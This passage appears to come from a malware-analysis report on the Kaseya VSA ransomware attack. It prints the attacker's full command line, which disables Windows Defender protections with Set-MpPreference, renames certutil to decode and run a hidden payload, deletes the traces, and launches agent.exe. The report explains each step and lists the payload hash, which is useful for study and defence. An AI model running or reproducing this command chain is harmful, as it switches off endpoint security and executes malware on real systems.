The “Kaseya VSA Agent Hot-fix” procedure ran the following command:
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true
-EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows
\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows
\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a “living-off-the-land” binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive %\cert.exe and executed the malicious payload agent.exe.
agent.exe d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e
The agent.exe contains two resources (MODLS.RC, SOFIS.RC) in it as shown in the following image.